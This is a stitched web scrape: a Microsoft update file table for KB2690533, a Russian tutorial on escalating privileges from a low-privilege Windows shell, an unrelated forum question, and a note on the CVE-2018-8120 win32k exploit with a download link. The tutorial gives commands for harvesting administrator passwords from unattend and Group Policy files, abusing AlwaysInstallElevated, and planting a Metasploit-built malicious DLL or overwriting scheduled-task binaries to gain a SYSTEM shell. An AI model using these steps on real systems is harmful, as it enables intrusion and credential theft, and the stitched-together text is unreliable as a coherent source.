17-Mar-2012 |

|

Time (UTC) |

07:45 |

|

Platform |

Not Applicable |

|

File name |

X86_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7601.17796_none_e34f027718f0b622.manifest |

|

File version |

Not Applicable |

|

File size |

8,984 |

|

Date (UTC) |

17-Mar-2012 |

|

Time (UTC) |

07:55 |

|

Platform |

Not Applicable |

|

File name |

X86_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7601.21946_none_e40eb0c431e5c75e.manifest |

|

File version |

Not Applicable |

|

File size |

8,984 |

|

Date (UTC) |

17-Mar-2012 |

|

Time (UTC) |

07:32 |

|

Platform |

Not Applicable |

Дополнительные файлы для всех поддерживаемых 64-разрядных (x64) версий Windows 7 и Windows Server 2008 R2

|

File name |

Amd64_2e1c611ee09882c7b8cc6cbc4010257b_31bf3856ad364e35_6.1.7600.21172_none_45a1a38bd918822b.manifest |

|

File version |

Not Applicable |

|

File size |

708 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Amd64_6b6414a3a3f69d2dc5700af18aa16577_31bf3856ad364e35_6.1.7601.17796_none_2a6dacd16cc1f87d.manifest |

|

File version |

Not Applicable |

|

File size |

708 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Amd64_c310af8aabb017d041913c774e767723_31bf3856ad364e35_6.1.7600.16979_none_dd6345005acabe55.manifest |

|

File version |

Not Applicable |

|

File size |

708 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Amd64_ccf476eb1922cc7bfd5259d091b99e11_31bf3856ad364e35_6.1.7601.21946_none_cbb2883a26dfe837.manifest |

|

File version |

Not Applicable |

|

File size |

708 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Amd64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7600.16979_none_3d9fe1aad414cf8f.manifest |

|

File version |

Not Applicable |

|

File size |

8,992 |

|

Date (UTC) |

17-Mar-2012 |

|

Time (UTC) |

08:40 |

|

Platform |

Not Applicable |

|

File name |

Amd64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7600.21172_none_3e225491ed38f13a.manifest |

|

File version |

Not Applicable |

|

File size |

8,992 |

|

Date (UTC) |

17-Mar-2012 |

|

Time (UTC) |

08:46 |

|

Platform |

Not Applicable |

|

File name |

Amd64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7601.17796_none_3f6d9dfad14e2758.manifest |

|

File version |

Not Applicable |

|

File size |

8,992 |

|

Date (UTC) |

17-Mar-2012 |

|

Time (UTC) |

08:44 |

|

Platform |

Not Applicable |

|

File name |

Amd64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7601.21946_none_402d4c47ea433894.manifest |

|

File version |

Not Applicable |

|

File size |

8,992 |

|

Date (UTC) |

17-Mar-2012 |

|

Time (UTC) |

08:37 |

|

Platform |

Not Applicable |

|

File name |

Package_1_for_kb2690533_bf~31bf3856ad364e35~amd64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,804 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_1_for_kb2690533~31bf3856ad364e35~amd64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,519 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_2_for_kb2690533_bf~31bf3856ad364e35~amd64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,027 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_2_for_kb2690533~31bf3856ad364e35~amd64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

3,146 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_3_for_kb2690533_bf~31bf3856ad364e35~amd64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,789 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_3_for_kb2690533~31bf3856ad364e35~amd64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,706 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_4_for_kb2690533_bf~31bf3856ad364e35~amd64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,804 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_4_for_kb2690533~31bf3856ad364e35~amd64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,519 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_5_for_kb2690533_bf~31bf3856ad364e35~amd64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,419 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_5_for_kb2690533~31bf3856ad364e35~amd64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,747 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_6_for_kb2690533_bf~31bf3856ad364e35~amd64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,987 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_6_for_kb2690533~31bf3856ad364e35~amd64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,506 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_rtm_bf~31bf3856ad364e35~amd64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

3,103 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_rtm~31bf3856ad364e35~amd64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

3,177 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_sp1_bf~31bf3856ad364e35~amd64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,102 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_sp1~31bf3856ad364e35~amd64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,141 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Update-bf.mum |

|

File version |

Not Applicable |

|

File size |

3,162 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

Дополнительные файлы для всех поддерживаемых версий Windows Server 2008 R2 для систем на базе процессоров IA-64

|

File name |

Ia64_513b1c3e9afe5ba886d084975192121f_31bf3856ad364e35_6.1.7600.16979_none_7192b34e49599c24.manifest |

|

File version |

Not Applicable |

|

File size |

706 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Ia64_d32ce658e753e0010e5de82990d78b0a_31bf3856ad364e35_6.1.7601.17796_none_0ae8a331af75afdd.manifest |

|

File version |

Not Applicable |

|

File size |

706 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Ia64_d96d854a5b272813cff47e06667db9ac_31bf3856ad364e35_6.1.7600.21172_none_6c9ffe8f5f4ddb54.manifest |

|

File version |

Not Applicable |

|

File size |

706 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Ia64_ee1955e5ac4d558d851964e3b854b8f9_31bf3856ad364e35_6.1.7601.21946_none_9b2798fa0abbf5b7.manifest |

|

File version |

Not Applicable |

|

File size |

706 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Ia64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7600.16979_none_e182ea1d1bb56755.manifest |

|

File version |

Not Applicable |

|

File size |

8,988 |

|

Date (UTC) |

17-Mar-2012 |

|

Time (UTC) |

08:38 |

|

Platform |

Not Applicable |

|

File name |

Ia64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7600.21172_none_e2055d0434d98900.manifest |

|

File version |

Not Applicable |

|

File size |

8,988 |

|

Date (UTC) |

17-Mar-2012 |

|

Time (UTC) |

08:43 |

|

Platform |

Not Applicable |

|

File name |

Ia64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7601.17796_none_e350a66d18eebf1e.manifest |

|

File version |

Not Applicable |

|

File size |

8,988 |

|

Date (UTC) |

17-Mar-2012 |

|

Time (UTC) |

08:41 |

|

Platform |

Not Applicable |

|

File name |

Ia64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7601.21946_none_e41054ba31e3d05a.manifest |

|

File version |

Not Applicable |

|

File size |

8,988 |

|

Date (UTC) |

17-Mar-2012 |

|

Time (UTC) |

08:22 |

|

Platform |

Not Applicable |

|

File name |

Package_1_for_kb2690533_bf~31bf3856ad364e35~ia64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,804 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_1_for_kb2690533~31bf3856ad364e35~ia64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,716 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_2_for_kb2690533_bf~31bf3856ad364e35~ia64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,999 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_2_for_kb2690533~31bf3856ad364e35~ia64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,517 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_rtm_bf~31bf3856ad364e35~ia64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,458 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_rtm~31bf3856ad364e35~ia64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,477 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_sp1_bf~31bf3856ad364e35~ia64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,436 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_sp1~31bf3856ad364e35~ia64~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,455 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Update-bf.mum |

|

File version |

Not Applicable |

|

File size |

1,918 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

Время прочтения

10 мин

Просмотры 38K

Решил для себя и для тех, кому будет полезно, собрать все что знаю, но не помню по теме, в этой статье. Делитесь советами. Основным источником этой статьи является эта.

Я вольно перевел и добавил немного от себя, того, что насобирал и узнал из других источников.

В общем, тут представлены способы, которые помогут нам достигнуть цели повышения привилегий.

Отправной точкой для этой небольшой статьи является непривилегированная оболочка (учетная запись). Возможно, мы использовали эксплойт или провели атаку и получили эту оболочку.

В принципе, в начальный момент времени мы не понимаем машину: что она делает, к чему она подключена, какой уровень привилегий у нас есть или даже какая это операционная система.

Сначала нам нужно получить нужную нам информацию, чтобы понять, где мы вообще находимся и что имеем:

systeminfo | findstr /B /C:"Название ОС" /C:"Версия ОС"Эта команда позволяет определить, как из нее видно, Название и версию ОС. Можно выполнить ее и без параметров, тогда вывод команды будет более полным, но нам достаточно и этого.

Далее важно узнать имя машины и имя пользователя, под которым мы подключились.

- hostname — имя пользователя.

- echo %username% — имя пользователя.

Далее посмотрим, какие пользователи есть еще на данном хосте и получим более подробную информацию о своем пользователе.

- net users — другие пользователи

- net user user1 — детальная информация по пользователю, где user1 — имя вашего пользователя.

Получив информацию об учетке, посмотрим информацию о сетевом взаимодействии данного хоста.

Сначала глянем на имеющиеся интерфейсы и таблицу маршрутизации.

- ipconfig /all — информация об имеющихся интерфейсах.

- route print — таблица маршрутизации

- arp -A — таблица arp записей

Далее посмотрим активные сетевые подключения и правила брандмауэра.

- netstat -ano — активные сетевые подключения.

-a — запуск с данным параметром выведет на экран все активные подключения TCP, а также порты TCP и UDP, прослушиваемые системой;

-n — параметр позволяет показать активные подключения TCP с адресами и номерами портов;

-o — так же, как и предыдущий ключ, выводит активные TCP подключения, но в статистику добавлены коды процессов, по ним уже можно точно определить, какое именно приложение использует подключение.

- netsh firewall show state — статус брандмауэра

- netsh firewall show config — конфигурация брандмауэра

Наконец, мы кратко рассмотрим, что работает на скомпрометированном хосте: запланированные задачи, запущенные процессы, запущенные службы и установленные драйверы.

schtasks /query /fo LIST /v

где

/query — Вывод данных о всех запланированных задачах,

/fo LIST — Вывод в список.

/v — Вывод подробных сведений о задании.

Следующая команда связывает запущенные процессы с запущенными службами.

tasklist /SVC

где,

/SVC — Отображение служб для каждого процесса.

Также посмотрим список запущенных служб Windows.

net startПолезно также посмотреть информацию о драйверах скомпрометированной системы.

DRIVERQUERYДалее хочется упомянуть о, наверное, самой полезной команде Windows — wmic. Команда WMIC (Windows Management Instrumentation Command) используется для получения сведений об оборудовании и системе, управления процессами и их компонентами, а также изменения настроек с использованием возможностей инструментария управления Windows (Windows Management Instrumentation или WMI). Хорошее описание.

К сожалению, некоторые конфигурации Windows по умолчанию не разрешают доступ к WMIC, если пользователь не входит в группу Администраторов (что действительно хорошая идея). Любая версия XP не позволяла доступ к WMIC с непривилегированной учетной записи.

Напротив, Windows 7 Professional и Windows 8 Enterprise по умолчанию позволяли пользователям с низкими привилегиями использовать WMIC.

По обычаю — параметры программы:

wmic /?Хороший скрипт по сбору инфы через wmic.

Прежде чем идти дальше стоит пробежаться по собранной информации. Также стоит обратить внимание на установленные в системе патчи, так как любая информация о дырах в системе даст нам дополнительную опору для повышения своих привилегий. По номеру HotFix можно поискать уязвимости по повышению привилегий.





Далее мы рассмотрим автоматическую установку. Если существует необходимость установки и настройки большого парка машин, то как правило, технический персонал не будет перемещаться от машины к машине для настройки персонального каждой. Существует несколько решений для автоматической установки. Для нас не так важно, что это за методы и как они работают, а важно то, что они оставляют конфигурационные файлы, которые используются для процесса установки, содержащие много конфиденциальной информации, такой как ключ продукта операционной системы и пароль администратора. Что нас больше всего интересует, так это пароль администратора, который мы можем использовать для повышения наших привилегий.

Как правило, это следующие каталоги:

- c:sysprep.inf

- c:sysprepsysprep.xml

- %WINDIR%PantherUnattendUnattended.xml

- %WINDIR%PantherUnattended.xml

Но стоит проверить и всю систему.

Данные файлы содержат пароли в открытом виде или кодировке BASE64.

Примеры:



Sysprep.inf — пароль в открытом виде.

Sysprep.xml — пароль в кодировке base64.

Unattended.xml — пароль в кодировке base64.



Также для хостов, подключенных к домену можно поискать файл Group.xml, который содержит зашифрованный AES256 пароль, но который можно расшифровать, т.к. ключ выложен на msdn (https://msdn.microsoft.com/en-us/library/cc422924.aspx) и других источниках. Но это в случае, если используется политика создания локальных пользователей на хостах или, например, задании пароля локальному Администратору.

Например, у меня лежит тут:



Открыв его, ищем параметр “cpassword”.





Далее нужно расшифровать данную последовательность. Используем, например, CrypTool. Сначала раскодируем Base64.

Особенности Base64 в том, что его длина должна быть кратна 4. Поэтому считаем блоки по 4, и если в последнем блоке не хватает символов, то недостающие дописываем символами «=».

У меня вышло 2 «=».

Далее расшифруем. Применяя тот ключ, что выше.

Убираем лишние точки, разделяющие знаки и получаем пароль.

В дополнение к Group.xml вот несколько других файлов предпочтений политики, которые могут иметь дополнительный набор атрибутов «cPassword”:

- ServicesServices.xml

- ScheduledTasksScheduledTasks.xml

- PrintersPrinters.xml

- DrivesDrives.xml

- DataSourcesDataSources.xml

Однако мы все любим автоматизированные решения, поэтому мы можем добраться до финиша как можно быстрее. Здесь есть два основных варианта, в зависимости от типа оболочки/доступа, который у нас есть. Существует модуль metasploit, который может быть выполнен через установленную сессию (https://www.rapid7.com/db/modules/post/windows/gather/credentials/gpp) или Вы можете использовать Get-GPPPassword, который является частью PowerSploit.

Ладно, дальше. Будем искать странный параметр реестра „AlwaysInstallElevated“. Данный параметр разрешает непривилегированным пользователям устанавливать .msi файлы из-под NT AUTHORITYSYSTEM.

Для того, чтобы иметь возможность использовать это, мы должны проверить, что оба раздела реестра установлены, и если это так, мы можем получить SYSTEM shell. Проверим:

reg query HKLMSOFTWAREPoliciesMicrosoftWindowsInstallerAlwaysInstallElevatedreg query HKCUSOFTWAREPoliciesMicrosoftWindowsInstallerAlwaysInstallElevatedВ состав Metasploit входит специальный модуль exploit/windows/local/always_install_elevated, который создает MSI-файл со встроенным в него специальным исполняемым файлом, который извлекается и выполняется установщиком с привилегиями системы. После его выполнения msi-файл прекращает установку, чтобы предотвратить регистрацию действия в системе. К тому же если запустить установку с ключом /quiet, то даже не выведется ошибка.

Ну и немного полезных команд по поиску по системе:

Команда ниже будет искать в файловой системе имена файлов, содержащие определенные ключевые слова. Вы можете указать любое количество ключевых слов.

dir /s *pass* == *cred* == *vnc* == *.config*Поиск определенных типов файлов по ключевому слову, эта команда может генерировать много выходных данных.

findstr /si password *.xml *.ini *.txtАналогично две команды ниже могут быть использованы для grep реестра по ключевым словам, в данном случае „password“.

reg query HKLM /f password /t REG_SZ /sreg query HKCU /f password /t REG_SZ /sНа данный момент у нас уже есть достаточно, чтобы получить системный шел. Но есть еще пара направленbй атаки для получения желаемого результата: мы рассмотрим службы Windows и разрешения для файлов и папок. Наша цель здесь — использовать слабые разрешения для повышения привилегий сеанса.



Мы будем проверять много прав доступа, в этом нам поможет accesschk.exe, который является инструментом от Microsoft Sysinternals Suite. Microsoft Sysinternals содержит много отличных инструментов. Пакет можно загрузить с сайта Microsoft technet (https://docs.microsoft.com/ru-ru/sysinternals/downloads/sysinternals-suite).

Мы можем проверить необходимый уровень привилегий для каждой службы с помощью accesschk.

Мы можем видеть разрешения, которые имеет каждый уровень пользователя.



Accesschk может автоматически проверять, есть ли у нас доступ на запись к службе Windows с определенным уровнем пользователя. Как правило, как пользователь с низкими привилегиями, мы хотим проверить „Пользователей“. Удостоверьтесь, что проверили, к каким группам пользователей вы принадлежите.

-c В качестве имени указана служба Windows, например ssdpsrv (укажите “*” для вывода на экран всех служб)

-d Обрабатывать только каталоги

-e Выводить только явным образом заданные уровни целостности (только для ОС Windows Vista)

-k В качестве имени указан раздел реестра, например hklmsoftware

-n Выводить только объекты, не имеющие правил доступа

-p В качестве имени указано имя или идентификатор процесса (PID), например cmd.exe (укажите в качестве имени “*”, чтобы вывести на экран все процессы)

-q Опустить заголовок

-r Выводить только объекты, к которым есть право доступа на чтение

-s Рекурсивная обработка

-v Выводить подробную информацию

-w Выводить только объекты, к которым есть право доступа на запись

Также есть еще одна интересная команда:

autorunsc.exe -a | findstr /n /R "File not found"Позволяет найти запись в реестре о файле, который запускался автоматически, но сейчас уже отсутствует в системе. Запись могла остаться, если например, сервис был неправильно удален. При каждом запуске система безуспешно пытается запустить этот файл. Этой ситуацией также можно воспользоваться для расширения своих полномочий. Просто на место этого файла можно подставить наш.

Далее рассмотрим две уязвимости:

Первая: реплицируем результаты поста, написанного Parvez из GreyHatHacker; „Elevating privileges by exploiting weak folder permissions“ (http://www.greyhathacker.net/?p=738).

Этот пример является частным случаем угона dll. Программы обычно не могут функционировать сами по себе, у них есть много ресурсов, которые им нужно подключить (в основном dll, но и собственные файлы). Если программа или служба загружает файл из каталога, к которому у нас есть доступ на запись, мы можем злоупотребить этим, чтобы запустить оболочку с привилегиями, под которыми работает программа.

Как правило, приложение Windows будет использовать предопределенные пути поиска, чтобы найти dll, и он будет проверять эти пути в определенном порядке. Dll угон обычно происходит путем размещения вредоносных dll по одному из этих путей. Эта проблема может быть устранена путем указания приложению абсолютных путей к необходимой dll.

Порядок поиска dll:

- Директория с которой запущено приложение

- 32-bit System directory (C:WindowsSystem32)

- 16-bit System directory (C:WindowsSystem)

- Windows directory (C:Windows)

- Действующая рабочая директория (CWD)

- Directories in the PATH environment variable (system then user)

Иногда приложения пытаются загрузить dll файлы, отсутствующие на машине. Это может произойти по нескольким причинам, например, если библиотека dll требуется только для определенных подключаемых модулей или компонентов, которые не установлены. В этом случае Parvez обнаружил, что некоторые службы Windows пытаются загрузить библиотеки dll, которые не существуют в установках по умолчанию.

Так как dll не существует, мы в конечном итоге прохождения всех путей поиска. Как пользователь с низким уровнем привилегий у нас немного шансов положить вредоносный dll в п. 1-4, 5. Но если у нас есть доступ на запись в любой из каталогов, то наши шансы на победу велики.

Давайте посмотрим, как это работает на практике, для нашего примера мы будем использовать IKEEXT (модули ключей IPSec IKE и AuthIP) сервис, который пытается загрузить wlbsctrl.dll.

Любой каталог в „C:“ даст доступ на запись для аутентифицированных пользователей, это дает нам шанс.

C:Usersuser1Desktop> accesschk.exe -dqv "C:Python27"C:Python27

Medium Mandatory Level (Default) [No-Write-Up]

RW BUILTINAdministrators

FILE_ALL_ACCESS

RW NT AUTHORITYSYSTEM

FILE_ALL_ACCESS

R BUILTINUsers

FILE_LIST_DIRECTORY

FILE_READ_ATTRIBUTES

FILE_READ_EA

FILE_TRAVERSE

SYNCHRONIZE

READ_CONTROL

RW NT AUTHORITYAuthenticated Users

FILE_ADD_FILE

FILE_ADD_SUBDIRECTORY

FILE_LIST_DIRECTORY

FILE_READ_ATTRIBUTES

FILE_READ_EA

FILE_TRAVERSE

FILE_WRITE_ATTRIBUTES

FILE_WRITE_EA

DELETE

SYNCHRONIZE

READ_CONTROL

C:Usersuser1Desktop> icacls "C:Python27"C:Python27 BUILTINAdministrators:(ID)F

BUILTINAdministrators:(OI)(CI)(IO)(ID)F

NT AUTHORITYSYSTEM:(ID)F

NT AUTHORITYSYSTEM:(OI)(CI)(IO)(ID)F

BUILTINUsers:(OI)(CI)(ID)R

NT AUTHORITYAuthenticated Users:(ID)C

NT AUTHORITYAuthenticated Users:(OI)(CI)(IO)(ID)C

F — полный доступ.

(OI) — наследование объектами.

(CI) — наследование контейнерами.

(IO) — только наследование.

(NP) — запрет на распространение наследования.

(I)- наследование разрешений от родительского контейнера.

Прежде чем перейти к действию, необходимо проверить состояние службы IKEEXT. В этом случае мы можем увидеть, что он установлен на „AUTO_START“!

sc qc IKEEXT[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: IKEEXT

TYPE : 20 WIN32_SHARE_PROCESS

START_TYPE : 2 AUTO_START

ERROR_CONTROL : 1 NORMAL

BINARY_PATH_NAME : C:Windowssystem32svchost.exe -k netsvcs

LOAD_ORDER_GROUP :

TAG : 0

DISPLAY_NAME : IKE and AuthIP IPsec Keying Modules

DEPENDENCIES : BFE

SERVICE_START_NAME : LocalSystemТеперь мы знаем, что у нас есть необходимые условия, и мы можем создать вредоносную dll и перехвата оболочки!





Используем Metasploit -> msfvenom, это например.

После передачи evil.dll на наш целевой компьютер все, что нам нужно сделать, это переименовать его в wlbsctrl.dll и переместить в „C:Python27“. Как только это будет сделано, нам нужно терпеливо ждать перезагрузки машины (или мы можем попытаться принудительно перезагрузить), и мы получим системную оболочку.

copy evil.dll C:Python27wlbsctrl.dllПосле этого осталось только дождаться перезагрузки системы.

Для нашего последнего примера мы рассмотрим запланированные задачи. Опишу принцип, т.к. у всех могут быть разные случаи.

Находим процесс, службу, приложение запускаемое планировщиком задач от SYSTEM.

Проверяем права доступа на папку, где находится наша цель.

accesschk.exe -dqv "путь_к_цели"Ясно, что это серьезная проблема конфигурации, но еще хуже тот факт, что любой прошедший проверку Пользователь (аутентифицированный пользователь) имеет доступ на запись в эту папку. В этом примере мы можем просто перезаписать двоичный исполняемый файл файлом, сгенерированным в metasploit.

Можно закодировать дополнительно.

Теперь остается только загрузить вредоносный исполняемый файл и перезаписать его в папку выполняемого файла. Как только это будет сделано, мы можем спокойно идти спать и рано с утра получить системный шел.

Эти два примера должны дать нам представление об уязвимостях, которые необходимо искать при рассмотрении разрешений для файлов и папок. Потребуется время, чтобы изучить все пути binpath для служб windows, запланированные задачи и задачи автозапуска.

Напоследок пара советов по использованию accesschk.exe.

Найти все слабые разрешения для папок на диске.

accesschk.exe -uwdqs Users c:

accesschk.exe -uwdqs "Authenticated Users" c:

Найти все слабые разрешения для файлов на диске.

accesschk.exe -uwqs Users c:*.*

accesschk.exe -uwqs "Authenticated Users" c:*.*Вроде всё.

- Remove From My Forums

-

Общие обсуждения

-

Добрый день!

Столкнулся с проблемой что для доступа к предыдущим версиям некоторых папок требуется открывать свойства папки из программы запущенной из-под администратора с повышением привилегий. При том что соседняя папка дает доступ к предыдущим версиям без повышения

привилегий тем кто имеет доступ хотя бы на чтение.Аксес листы на папках настроены аналогично: группы разные но разрешения одинаковые. И пользователю, входящему в обе группы и для первой папки и для второй, в доступе к предыдущим версиям первой папки без повышения привилегий отказывает.

В чем может быть причина?

-

Изменен тип

5 декабря 2012 г. 8:53

Тема переведена в разряд обсуждений по просьбе пользователя

-

Изменен тип

Причина:

Уязвимость возникает из-за того, что компоненты Win32k неправильно обрабатывают объекты в памяти.

Некоторые версии системы Windows win32k.sys компонентNtUserSetImeInfoEx()Объект нулевого указателя в объекте ядра не проверяется в функции системной службы.,Обычные приложения могут использовать эту уязвимость с нулевым указателем для выполнения произвольного кода с привилегиями ядра.

Затронутая версия:

Windows 7 for 32-bit Systems Service Pack 1

Windows 7 for x64-based Systems Service Pack 1

Windows Server 2008 for 32-bit Systems Service Pack 2

Windows Server 2008 for 32-bit Systems Service Pack 2

Windows Server 2008 for Itanium-Based Systems ServicePack 2

Windows Server 2008 for x64-based Systems Service Pack 2

Windows Server 2008 for x64-based Systems Service Pack 2

Windows Server 2008 R2 for Itanium-Based Systems ServicePack 1

Windows Server 2008 R2 for x64-based Systems ServicePack 1

Windows Server 2008 R2 for x64-based Systems ServicePack 1

Способы эскалации прав:

Загрузите CVE после получения пользователя с низкими привилегиями через веб-оболочку-2018-8120.exe в папку

Скачать с помощью инструментов:

https://github.com/alpha1ab/CVE-2018-8120

Справочные материалы:

https://www.freebuf.com/vuls/174183.html

эксперимент:

Windows-Privilege-Escalation

